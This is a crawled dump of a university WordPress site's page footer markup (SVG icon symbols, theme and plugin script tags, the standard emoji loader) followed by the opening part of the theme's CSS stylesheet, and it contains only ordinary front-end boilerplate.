5-8 9-12 13-6 6-13 12-19 17z m-124 6c-91 0-165-74-165-166 0-91 74-165 165-165 91 0 165 74 165 165 0 25-5 49-15 71-6 11-13 22-21 32-9 12-20 22-32 31-11 8-22 14-34 19-20 8-41 13-63 13z m0-330c-91 0-164 74-164 164 0 91 73 165 164 165 22 0 43-4 63-13 12-5 23-11 33-18 12-9 23-20 33-31 8-10 14-21 20-33 10-22 15-45 15-70 0-90-73-164-164-164z m76 146l-58 0 0-58c0-10-8-18-18-18-10 0-19 8-19 18l0 58-57 0c-10 0-18 8-18 18 0 11 8 19 18 19l57 0 0 57c0 11 9 19 19 19 2 0 3 0 4-1 9-2 14-9 14-18l0-57 58 0c6 0 11-3 14-7 3-3 4-7 4-12 0-10-8-18-18-18z m-76 113c-10 0-19-8-19-19l0-57-57 0c-10 0-19-8-19-19 0-10 9-19 19-19l57 0 0-57c0-10 9-19 19-19 10 0 19 9 19 19l0 57 57 0c10 0 19 9 19 19 0 5-2 9-4 12-4 5-9 7-15 7l-57 0 0 57c0 9-6 17-14 19-2 0-3 0-5 0z m-76-113c-10 0-18 8-18 18 0 10 8 18 18 18l58 0 0 58c0 10 8 18 18 18 1 0 3 0 4 0 8-2 14-9 14-18l0-58 58 0c5 0 11-2 14-6 3-4 4-8 4-12 0-10-8-18-18-18l-58 0 0-58c0-10-8-18-18-18-10 0-18 8-18 18l0 58z"/>
    </symbol>

    <symbol id="utouch-icon-quotes" viewBox="0 0 512 512">
        <path d="m112 208c62 0 112 50 112 112 0 61-50 111-112 111-61 0-111-50-111-111l-1-16c0-124 100-224 224-224l0 64c-43 0-83 17-113 47-6 6-11 12-16 18 5-1 11-1 17-1z m288 0c61 0 112 50 112 112 0 61-51 111-112 111-62 0-112-50-112-111l-1-16c0-124 101-224 224-224l0 64c-43 0-83 17-113 47-6 6-11 12-16 18 6-1 12-1 18-1z"/>
    </symbol>

    <symbol id="utouch-icon-chat" viewBox="0 0 512 512">
        <path d="m500 229l0 140c0 9-8 17-17 17l-20 0 0 64-65-64-155 0c-10 0-17-8-17-17l0-140c0-10 7-17 17-17l240 0c9 0 17 7 17 17z m-111-148l0 131-146 0c-10 0-17 7-17 17l0 75-74 0-89 88 0-88-34 0c-10 0-17-8-17-17l0-206c0-9 7-17 17-17l343 0c9 0 17 8 17 17z m-215 209l-22 0c-3 0-6 2-9 4l-68 68 0-60c0 0 0-1 0-1-1-6-6-11-12-11l-34 0c-3 0-5-2-5-4l0-206c0-3 2-5 5-5l343 0c3 0 5 2 5 5l0 79c0 6 5 12 12 12 7 0 12-6 12-12l0-79c0-16-13-29-29-29l-343 0c-16 0-29 13-29 29l0 206c0 16 13 28 29 28l22 0 0 77c0 5 3 9 8 11 1 1 3 1 4 1 3 0 6-1 9-3l85-86 17 0c7 0 12-5 12-12 0-6-5-12-12-12z m309-92l-240 0c-16 0-29 13-29 29l0 141c0 16 13 29 29 29l150 0 61 61c3 2 6 3 9 3 1 0 3 0 4-1 5-2 8-6 8-11l0-52 8 0c16 0 29-13 29-29l0-141c0-16-13-29-29-29z m5 170c0 2-2 5-5 5l-20 0c-7 0-12 5-12 11 0 0 0 0 0 1l0 35-44-44c-2-2-5-3-9-3l-155 0c-3 0-5-3-5-5l0-141c0-2 2-4 5-4l240 0c3 0 5 2 5 4z m-125-82c-7 0-12 5-12 12 0 6 5 12 12 12 7 0 12-6 12-12 0-7-5-12-12-12z m-272-155c-7 0-12 5-12 12 0 6 5 12 12 12l219 0c7 0 13-6 13-12 0-7-6-12-13-12z m83 79l-83 0c-7 0-12 6-12 13 0 6 5 12 12 12l83 0c7 0 12-6 12-12 0-7-5-13-12-13z m133 76c-7 0-12 5-12 12 0 6 5 12 12 12 7 0 12-6 12-12 0-7-5-12-12-12z m112 0c-7 0-12 5-12 12 0 6 5 12 12 12 7 0 12-6 12-12 0-7-5-12-12-12z"/>
    </symbol>

    <symbol id="utouch-icon-maps-and-flags" viewBox="0 0 512 512">
        <path d="m96 176l1 312c0 9-8 16-16 16-9 1-16-7-16-15l-1-417c0-9 7-16 16-16 9 0 16 7 16 16l0 24m112-88l224 0c12-1 20 12 14 23l-51 97 51 96c6 11-2 24-14 24l-160 0-61 0z m-112 64l176 0 0 240-176 0m0-240l24 0 0 240-24 0z m112-64l0 0 0 64 64 0z m64 64l0 0 0 0z m-176 49c0 0 0 0 0 0-4 0-8 3-8 7l0 16c0 4 4 8 8 8 0 0 0 0 0 0 4 0 7-4 7-8l0-16c0-4-3-7-7-7z m357 100l-50-93 50-93c4-8 3-16-1-24-4-7-12-11-20-11 0 0 0 0 0 0l-224 0c-2 0-4 1-6 3-1 1-2 3-2 5l0 56-98 1c-1-4-3-7-6-9-4-5-10-7-16-7 0 0 0 0 0 0-13 0-24 10-24 23l1 417c0 12 11 23 24 23 0 0 0 0 0 0 6 0 12-2 16-7 5-4 7-10 7-17l0-168 168 0c4 0 8-4 8-8l0-57 152 0c9 0 16-4 20-11 5-7 5-16 1-23z m-238-195l39 38-39 0z m-111 279l-1-129c0-4-3-7-7-7 0 0 0 0 0 0-4 0-8 3-8 7l1 312c0 3-1 5-2 6-2 2-4 3-6 3 0 0 0 0 0 0-3 0-5-1-6-2-2-2-3-4-3-6l-1-417c0-2 1-4 3-6 1-1 3-2 6-2 0 0 0 0 0 0 2 0 4 1 6 2 1 2 2 4 2 6l0 24c0 4 4 8 8 8 0 0 0 0 0 0 4 0 7-4 7-8l0-16 105-1c0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0l56 0 1 226z m336-69c-1 1-3 4-8 4l-152 0-1-168c0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1-1-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0-1 0-1 0-1 0 0 0 0 0 0 0l-51-52 206 0c0 0 0 0 0 0 4 0 6 3 7 4 1 1 2 5 0 9l-51 96c-1 2-1 5 0 7l52 97c2 3 0 7 0 8z m-33-196c0-5-3-8-7-8 0 0 0 0 0 0l-104 0c-4 0-8 4-8 8 0 4 4 7 8 7 0 0 0 0 0 0l104 0c4 0 7-3 7-7z m-167 56c0 0 0 0 0 0l-40 1c-4 0-8 3-8 7 0 4 4 8 8 8 0 0 0 0 0 0l40-1c4 0 7-3 7-7 0-4-3-8-7-8z"/>
    </symbol>

    <symbol id="utouch-icon-rocket-launch" viewBox="0 0 512 512">
        <path d="m397 422c9 0 17-8 17-17l0-33c0-33-14-63-37-85 2-11 3-21 3-31-113-108-222-112-227-3-3-7-5-12-5-5 0-8 2-11 5-4 5-111 114-111 227 0 10 1 20 2 30-23 22-37 53-37 86-37l0 33c0 9 7 16 16 16 9 0 16-7 16-16l0-33c0-17 5-34 14-47 5 14 12 30 20 45 2 6 8 9 14 9l61 0 0 26c0 9 8 16 17 16 9 0 16-7 16-16l0-26 61 0c6 0 12-4 15-9 8-15 14-30 19-45 9 14 14 30 14 47l0 33c-1 9 6 16 16 16z m-73-76l-52 0 0-26c0-9-7-16-16-16-9 0-16 7-16 16l0 26-51 0c-9-19-16-38-20-55 0-2 0-3 0-4-2-11-3-21-3-31 0-79 63-160 90-191 27 31 91 112 91 191 0 27-8 58-23 90z m-126-136c0 32 26 59 59 59 32 0 59-26 59-59 0-33-27-59-59-59-33 0-59 27-59 59z m59-26c14 0 26 12 26 26 0 15-12 27-26 27-14 0-26-12-26-27 0-14 12-26 26-26z m-75 287l0-54c0-9-7-17-16-17-9 0-16 8-16 17l0 54c0 9 7 16 16 16 9 0 16-7 16-16z m180 0l0-54c0-9-7-17-16-17-9 0-16 8-16 17l0 54c0 9 7 16 16 16 9 0 16-7 16-16z"/>
    </symbol>

    <symbol id="utouch-icon-add-button" viewBox="0 0 512 512">
        <path d="m437 75c-20-20-42-36-65-47-5-3-12-1-14 4-3 5-1 12 5 14 21 11 41 26 59 44 92 91 92 241 0 332-91 92-241 92-332 0-92-91-92-241 0-332 44-45 103-69 166-69 6 0 10-5 10-11 0-5-4-10-10-10-68 0-133 27-181 75-100 100-100 262 0 362 50 50 115 75 181 75 66 0 131-25 181-75 100-100 100-262 0-362z m-181 15c-6 0-10 5-10 11l0 310c0 6 4 11 10 11 6 0 10-5 10-11l0-310c0-6-4-11-10-11z m42 176l113 0c6 0 11-4 11-10 0-6-5-10-11-10l-113 0c-6 0-11 4-11 10 0 6 5 10 11 10z m-197-20c-6 0-11 4-11 10 0 6 5 10 11 10l110 0c6 0 10-4 10-10 0-6-4-10-10-10z"/>
    </symbol>

    <symbol id="utouch-icon-video" viewBox="0 0 512 512">
        <path d="m510 475l-64-64c-2-1-4-2-6-2-2 0-4 1-6 2l-5 6-12-12c16-18 25-43 25-69 0-58-47-106-106-106-58 0-106 48-106 106 0 59 48 106 106 106 26 0 51-9 69-25l12 12-6 5c-1 2-2 4-2 6 0 2 1 4 2 6l64 64c2 1 4 2 6 2 2 0 4-1 6-2l23-23c3-4 3-9 0-12z m-264-139c0-49 41-90 90-90 50 0 90 41 90 90 0 50-40 90-90 90-49 0-90-40-90-90z m235 156l-52-52 11-11 52 52z m-231-66l-234 0 0-49 193 0c5 0 9-4 9-8 0-5-4-8-9-8l-193 0 0-345 214 0 0 90c0 4 4 8 8 8l90 0 0 91c0 5 4 9 8 9 5 0 8-4 8-9l0-99c0-1 0-1 0-1 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1-1-1-1-1 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-1 0 0-1 0-1 0-1 0 0 0 0 0 0l-98-98c0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0 0-1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1-1-1-1 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0-1 0l-230 0c-4 0-8 4-8 8l0 426c0 5 4 8 8 8l242 0c4 0 8-3 8-8 0-4-4-8-8-8z m-3-398l69 70-69 0z m48 110l0 71c0 5 4 9 8 9 5 0 9-4 9-9l0-71c0-4-4-8-9-8-4 0-8 4-8 8z m-81-97c0-5-4-8-8-8l-165 0c-5 0-8 3-8 8l0 295c0 5 3 8 8 8 4 0 8-3 8-8l0-287 157 0c4 0 8-4 8-8z m122 222c-40 0-73 33-73 73 0 41 33 74 73 74 41 0 74-33 74-74 0-40-33-73-74-73z m0 130c-31 0-57-25-57-57 0-31 26-57 57-57 32 0 57 26 57 57 0 32-25 57-57 57z m-295 0c-5 0-8 4-8 8 0 5 3 9 8 9l182 0c4 0 8-4 8-9 0-4-4-8-8-8z m193-205c0-3-2-5-4-7l-108-55c-2-1-5-1-8 0-2 2-4 4-4 7l0 111c0 2 2 5 4 7 1 0 3 1 4 1 2 0 3-1 4-1l108-55c2-2 4-4 4-8z m-107 42l0-83 81 41z"/>
    </symbol>

    <symbol id="utouch-icon-wifi" viewBox="0 0 512 512">
        <path d="m508 144c-64-72-156-113-252-113-96 0-188 41-252 113-6 6-5 16 1 22 6 5 16 5 22-1 58-66 142-103 229-103 87 0 171 37 229 103 3 3 7 5 12 5 3 0 7-2 10-4 6-6 7-16 1-22z m-252 90c-46 0-89 21-117 57-6 6-4 16 2 21 7 6 16 5 22-2 23-29 57-45 93-45 36 0 70 16 93 45 3 4 8 6 12 6 4 0 7-1 10-4 6-5 8-15 2-21-28-36-71-57-117-57z m0-105c-71 0-138 31-184 86-6 6-5 16 2 22 6 5 16 4 21-2 40-48 99-75 161-75 62 0 121 27 161 75 3 3 7 5 11 5 4 0 7-1 10-3 7-6 8-16 2-22-46-55-113-86-184-86z m0 201c-41 0-75 34-75 76 0 41 34 75 75 75 8 0 15-7 15-15 0-9-7-16-15-16-25 0-44-20-44-44 0-25 19-45 44-45 25 0 44 20 44 45 0 8 7 15 16 15 8 0 15-7 15-15 0-42-34-76-75-76z"/>
    </symbol>

    <symbol id="utouch-icon-whistle" viewBox="0 0 512 512">
        <path d="m474 178c-18-18-41-30-65-34 1-1 2-2 3-3 13-13 22-27 27-41 5-17 3-31-6-40-6-6-14-9-23-9-18 0-40 11-58 29-21 21-32 46-29 64l-37 0c-28 0-55 11-76 32l-206 206c0 0 0 0 0 0-5 5-5 13 0 18l57 57c3 3 6 4 9 4 0 0 1 0 1 0l100-10c1 0 1 0 2 0 0 0 0 0 0 0 1 0 2-1 3-1 0 0 0 0 0 0 1-1 1-1 1-1 1 0 1 0 1 0 0-1 0-1 1-1 0 0 0 0 0 0 0 0 0-1 0-1 0 0 1 0 1-1 0 0 0 0 0 0 1-1 1-2 2-3 0 0 0 0 0 0 0 0 0 0 0 0 0-1 0-1 0-2 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0-1 0 0 0 0 0-1 0 0 0 0 0 0 0-1 0-1 0-2 0 0 0 0 0 0 0 0 0-1 0-1 0 0 0 0 0-1-1 0-1-1-1-1 0 0 0 0 0 0 0-1-1-1-1-1 0 0 0-1 0-1 0 0-1-1-1-1l-49-49 183-182c16-17 36-27 57-30l35 0c19 3 37 12 52 26 20 21 31 49 30 77-1 29-15 56-38 74-31 25-75 29-111 10l-1-1c-39-21-85-15-116 15l-17 17c-5 5-5 13 0 18 5 5 13 5 18 0l16-17c23-23 58-27 87-11l1 1c44 24 100 19 139-13 28-22 45-56 47-92 2-35-12-70-38-95z m-125-34c-4-5 0-26 21-46 15-15 31-22 40-22 1 0 4 0 5 1 2 2 3 7 0 15-3 10-10 22-20 31-12 12-24 19-33 21l-12 0c-1 0-1 0-1 0z m-104 87l-32 0c-7 0-12 5-12 12 0 7 5 13 12 13l7 0-113 113-39 4c-7 1-12 7-11 14 1 6 7 11 14 11l37-4 2 2 33 33-68 7-45-45 198-198c15-15 36-24 58-24l23 0c-5 4-10 8-14 12z"/>
    </symbol>

    <symbol id="utouch-icon-viral-marketing" viewBox="0 0 512 512">
        <path d="m18 239l55 0 20 40c1 3 4 4 7 4 3 0 6-1 7-4l20-40 4 0c5 0 9-4 9-8 0-5-4-8-9-8l-9 0c-3 0-6 1-7 4l-15 30-15-30c-1-3-4-4-7-4l-60 0c-1 0-2-1-2-1l0-204c0-1 1-2 2-2l165 0c0 0 1 1 1 2l0 88c0 5 4 8 8 8 5 0 8-3 8-8l0-88c0-10-8-18-17-18l-165 0c-10 0-18 8-18 18l0 204c0 9 8 17 18 17z m82-206c-22 0-41 18-41 41 0 22 19 40 41 40 23 0 41-18 41-40 0-23-18-41-41-41z m0 65c-13 0-24-11-24-24 0-14 11-25 24-25 14 0 25 11 25 25 0 13-11 24-25 24z m0 49c10 0 19 3 27 8 4 2 9 1 11-3 3-4 2-9-2-11-11-7-23-10-36-10-37 0-67 30-67 67 0 5 3 8 8 8l90 0c5 0 9-3 9-8 0-4-4-8-9-8l-81 0c4-24 25-43 50-43z m394-147l-165 0c-9 0-17 8-17 18l0 88c0 5 3 8 8 8 4 0 8-3 8-8l0-88c0-1 1-2 1-2l165 0c1 0 2 1 2 2l0 204c0 0-1 1-2 1l-60 0c-3 0-6 1-7 4l-15 30-15-30c-1-3-4-4-7-4l-9 0c-5 0-9 3-9 8 0 4 4 8 9 8l4 0 20 40c1 3 4 4 7 4 3 0 6-1 7-4l20-40 55 0c10 0 18-8 18-17l0-204c0-10-8-18-18-18z m-82 33c-23 0-41 18-41 41 0 22 18 40 41 40 22 0 41-18 41-40 0-23-19-41-41-41z m0 65c-14 0-25-11-25-24 0-14 11-25 25-25 13 0 24 11 24 25 0 13-11 24-24 24z m-40 100c0 5 4 8 9 8l90 0c5 0 8-3 8-8 0-37-30-67-67-67-13 0-25 3-36 10-4 2-5 7-2 11 2 4 7 5 11 3 8-5 17-8 27-8 25 0 46 19 50 43l-81 0c-5 0-9 4-9 8z m-216-50l0 204c0 10 8 18 17 18l56 0 20 39c1 3 4 5 7 5 3 0 6-2 7-5l20-39 56 0c9 0 17-8 17-18l0-204c0-10-8-17-17-17l-166 0c-9 0-17 7-17 17z m184 0l0 204c0 1-1 1-1 1l-61 0c-3 0-6 2-7 5l-15 30-15-30c-1-3-4-5-7-5l-61 0c0 0-1 0-1-1l0-204c0 0 1-1 1-1l166 0c0 0 1 1 1 1z m-84 97c23 0 41-18 41-41 0-22-18-41-41-41-23 0-41 19-41 41 0 23 18 41 41 41z m0-65c14 0 25 11 25 24 0 14-11 25-25 25-14 0-25-11-25-25-13 11-24 25-24 25z m-59 157l118 0c5 0 8-4 8-8 0-37-30-68-67-68-37 0-67 31-67 68 0 4 3 8 8 8z m59-59c25 0 47 18 50 43l-100 0c3-25 25-43 50-43z m160 202c4 0 8-4 8-9 0-5-4-9-8-9-5 0-9 4-9 9 0 5 4 9 9 9z m-45 0c5 0 9-4 9-9 0-5-4-9-9-9-5 0-9 4-9 9 0 5 4 9 9 9z m89 0c5 0 9-4 9-9 0-5-4-9-9-9-5 0-8 4-8 9 0 5 3 9 8 9z m44-50l-496 0c-4 0-8 4-8 8l0 66c0 4 4 8 8 8l496 0c4 0 8-4 8-8l0-66c0-4-4-8-8-8z m-488 17l303 0 0 49-303 0z m480 49l-161 0 0-49 161 0z"/>
    </symbol>

    <symbol id="utouch-icon-lnr-star" viewBox="0 0 512 512">
        <path d="m397 486c-2 0-4 0-6-1l-135-74-135 74c-4 2-9 2-13-1-4-3-6-8-5-13l24-147-98-97c-3-4-4-9-3-13 2-5 6-8 10-9l147-25 62-122c2-4 6-7 11-7 5 0 9 3 11 7l62 122 147 25c4 1 8 4 10 9 1 4 0 9-3 13l-98 97 24 147c1 5-1 10-5 13-2 2-5 2-7 2z m-141-102c2 0 4 1 6 2l118 64-21-128c-1-4 0-8 3-11l85-85-129-21c-4-1-8-4-9-7l-53-105-53 105c-1 3-5 6-9 7l-129 21 85 85c3 3 4 7 3 11l-21 128 118-64c2-1 4-2 6-2z"/>
    </symbol>

</svg>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/utouch-child/*","/wp-content/themes/utouch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="fw-form-helpers-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "/wp-admin/admin-ajax.php";
//# sourceURL=fw-form-helpers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=1" id="fw-form-helpers-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/framework-customizations/extensions/portfolio/static/js/likes.js?ver=1.0.9" id="utouch-portfolio-likes-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/sharer.min.js?ver=0.5" id="utouch-share-buttons-js"></script>
<script type="text/javascript" id="utouch-form-actions-js-extra">
/* <![CDATA[ */
var fwAjaxUrl = "http://www.iphsm.grad.chula.ac.th/wp-admin/admin-ajax.php";
//# sourceURL=utouch-form-actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/form-actions.js?ver=3.0" id="utouch-form-actions-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/swiper.jquery.min.js?ver=1.1.0" id="swiper-slider-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/crum-mega-menu.js?ver=3.0" id="utouch-megamenu-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/theme-plugins.js?ver=3.0" id="utouch-plugins-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/main.js?ver=3.0" id="utouch-main-script-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/packery-mode.pkgd.min.js?ver=2.0" id="isotope-packery-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/tippy.min.js?ver=0.11.2" id="tippy-js-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/jquery.frontend.helpers.min.js?ver=1.1.3" id="jquery-frontend-helpers-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/velocity.min.js?ver=1.2.3" id="velocity-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/plyr.min.js?ver=1.0.0" id="plyr-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/tiltfx.js?ver=6.9" id="tiltfx-js"></script>
<script type="text/javascript" src="http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.iphsm.grad.chula.ac.th/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.iphsm.grad.chula.ac.th/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=460299163" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/theme-styles.css?ver=3.0
body_size: 174788
content:
/*------------- #THEME STYLES --------------*/
/*------------- #TABLE OF CONTENTS --------------*/
/*------------------------------------------------------------------

1. Blocks / Styles for Blocks
	1.1 Acordion
	1.2 Alerts
	1.3 Blogs
	1.4 Buttons
	1.5 Choose
	1.6 Clients
	1.7 Comments
	1.8 Conference Details
	1.9 Counters
	1.10 Counting Down
	1.11 Course Details
	1.12 Course Features
	1.13 Double Images
	1.14 Curriculum Event
	1.15 Curriculum List
	1.16 Dotted Map
	1.17 Events
	1.18 Forms
	1.19 Heading
	1.20 Info Box
	1.21 Jquery Typehead
	1.22 Module Image
	1.23 Navigation
	1.24 Nice Select
	1.25 Our Video
	1.26 Pagination
	1.27 Pagination Arrow
	1.28 Popup Search
	1.29 Pricing Tables
	1.30 Product Case
	1.31 Raiting Details
	1.32 Reviews
	1.33 Screenshots
	1.34 Send Message Popup
	1.35 Skew Rows
	1.36 Skills
	1.37 Sliders
	1.38 Smartphone Video
	1.39 Socials
	1.40 Sorting
	1.41 Subscribe Form
	1.42 Switcher
	1.43 Teammembers
	1.44 Testimonials
	1.45 Tripple Images
	1.46 Zoom Images
2. Theme Styles / Main Theme Styles
	2.1 Fonts / Styles for fonts
	2.2 Footer
	2.3 Global
	2.4 Grid / Styles for modular grid
	2.5 Header
	2.6 Helper / Additional classes
	2.7 Magnific Popup
	2.8 Mixins
	2.9 Normalize / Makes browsers render all elements more consistently and in line with modern standards
	2.10 Page 404
	2.11 Primary Menu
	2.12 Stunning Header
	2.13 Top Bar
	2.14 Typography / Typography Rules
	2.15 Variables / Variables for styles
3. Widgets / Styles for all Widgets
	3.1 Widget About
	3.2 Widget Author
	3.3 Widget Category
	3.4 Widget Contacts
	3.5 Widget Events
	3.6 Widget Follow
	3.7 Widget Info
	3.8 Widget Latest Members
	3.9 Widget Latest News
	3.10 Widget List
	3.11 Widget Popular Products
	3.12 Widget Search
	3.13 Widget Tags



-------------------------------------------------------------------*/
/*------------- #VARIABLES --------------*/
/*------------- #GLOBAL STYLES --------------*/
*, *:before, *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

body {
  position: relative;
  background: #fff;
  color: #4b5d73;
  font-family: "Nunito", Arial, "Helvetica Neue", Helvetica, serif, sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 0.02em; }

img {
  max-width: 100%;
  height: auto;
  display: inline-block; }

blockquote {
  -webkit-margin-before: 0;
  -webkit-margin-after: 0;
  -webkit-margin-start: 0;
  -webkit-margin-end: 0; }

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px; }

table {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left; }

th {
  text-align: left; }

table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
  border: 1px solid #ddd; }

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd; }

table, th, td {
  border: 1px solid #ddd; }

table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd; }

table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
  border-top: 0; }

table > tbody + tbody {
  border-top: 2px solid #ddd; }

table table {
  background-color: #fff; }

table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none; }

table > thead > tr > td.active,
